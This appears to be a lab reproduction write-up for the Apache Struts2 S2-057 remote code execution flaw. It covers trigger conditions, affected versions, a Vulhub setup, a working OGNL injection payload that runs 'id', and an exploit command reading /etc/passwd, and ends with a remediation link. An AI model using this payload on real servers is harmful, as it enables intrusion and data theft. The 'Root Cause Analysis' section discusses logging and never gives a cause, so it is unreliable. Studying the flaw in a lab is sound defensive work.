Vulnerability Overview
Struts2 is an open-source web application framework maintained by the Apache Software Foundation, based on the MVC design pattern. Apache Struts2 contains the S2-057 remote code execution (RCE) vulnerability.
Conditions for triggering the vulnerability:
1. When defining XML configuration, the `namespace` value is not set, and the upper-level action configuration (Action Configuration) does not set or uses a wildcard `namespace`.
2. The `url` tag does not set `value` and `action` values, and the upper-level action does not set or uses a wildcard `namespace`.
Attackers can exploit this vulnerability to perform RCE attacks.
Affected Versions
- Struts <= 2.3.34
- Struts 2.5.16
Vulnerability Exploit
https://github.com/brianwrf/S2-057-CVE-2018-11776.git
Environment Setup
Use Vulhub to start an environment that meets the conditions for Struts 2.3.34.
Visit http://your-ip:8080/showcase/, and you will see the Struts2 test page.
Vulnerability Reproduction


/struts2-showcase/$%7B233*233%7D/actionChain1.action

Encode the following payload using URL encoding before executing it:
${
(#[email protected]@DEFAULT_MEMBER_ACCESS).(#ct=#request['struts.valueStack'].context).(#cr=#ct['com.opensymphony.xwork2.ActionContext.container']).(#ou=#cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ou.getExcludedPackageNames().clear()).(#ou.getExcludedClasses().clear()).(#ct.setMemberAccess(#dm)).(#[email protected]@getRuntime().exec('id')).(@org.apache.commons.io.IOUtils@toString(#a.getInputStream()))}
Use the provided exploit to execute:
python exploit.py "http://127.0.0.1:8080/showcase" "cat /etc/passwd" "actionChain1.action" 3
Root Cause Analysis
Struts2 itself does not have logs and relies on logs from security devices or middleware such as Nginx.
Remediation
Users can refer to the security bulletin provided by the vendor to obtain patches to fix this vulnerability:
https://cwiki.apache.org/confluence/display/WW/S2-057?tdsourcetag=s_pcqq_aiomsg


